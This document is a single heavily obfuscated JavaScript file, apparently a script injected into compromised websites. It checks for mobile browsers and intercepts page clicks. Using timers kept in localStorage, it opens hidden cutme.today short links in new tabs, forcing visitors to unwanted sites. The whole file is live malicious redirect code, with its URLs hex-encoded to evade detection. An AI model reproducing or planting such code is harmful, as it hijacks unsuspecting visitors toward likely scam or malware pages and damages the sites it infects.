function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x47\x53\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x6d\x73\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x67\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x52\x69\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x61\x64\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x52\x61\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6d\x4f\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x6d\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x59\x78\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x79\x56\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());